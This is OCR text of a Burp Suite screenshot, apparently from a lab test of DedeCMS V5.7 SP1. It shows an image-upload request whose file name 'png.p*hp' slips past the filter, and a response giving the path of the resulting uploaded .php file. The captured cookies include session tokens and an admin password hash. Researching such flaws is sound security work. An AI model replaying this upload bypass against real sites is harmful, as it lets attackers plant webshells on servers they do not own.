 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
2 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < > Target: http://192.168.10.67 ?
Request
Raw Params Headers Hex
POST
/DedeCMS-V5.7-GBK-SP1-Full/uploads/include/dialog/select_images_post.php?CKEditor=body
&CKEditorFuncNum=2&langCode=zh-cn HTTP/1.1
Host: 192.168.10.67
Content-Length: 5180
Cache-Control: max-age=0
Origin: http://192.168.10.67
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaPLDB1nG2cQXF1a2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.62 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3
Referer: http://192.168.10.67/DedeCMS-V5.7-GBK-SP1-Full/uploads/member/article_add.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: last_vid=0001; last_vid__ckMd5=7a8fbbfb3710e1c6; last_vtime=1574319441;
last_vtime__ckMd5=d9b256190ddf4a26; PHPSESSID=hr0ehq4lf9mvnisvgns3ds3605;
DedeUserID=8; DedeUserID__ckMd5=f313ad16e245d442;
admin_b4che10rpass=202cb962ac59075b964b07152d234b70; DedeLoginTime=1574323203;
DedeLoginTime__ckMd5=3b09558f8642cf69;
ENV_GOBACK_URL=%2FDedeCMS-V5.7-GBK-SP1-Full%2Fuploads%2Fmember%2Fcontent_list.p
hp%3Fchannelid%3D1
Connection: close
------WebKitFormBoundaryaPLDB1nG2cQXF1a2
Content-Disposition: form-data; name="upload"; filename="0x0.png.p*hp"
Content-Type: image/png
塒NG
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2019 08:40:02 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 170
Connection: close
Content-Type: text/html; charset=gb2312
<script type="text/javascript">window.parent.CKEDITOR.tools.callFunction(2,
'/DedeCMS-V5.7-GBK-SP1-Full/uploads/uploads/allimg/191121/1-191121164002S2.php',
'');</script>
? < + > Type a search term 0 matches
Done
527 bytes | 1,057 millis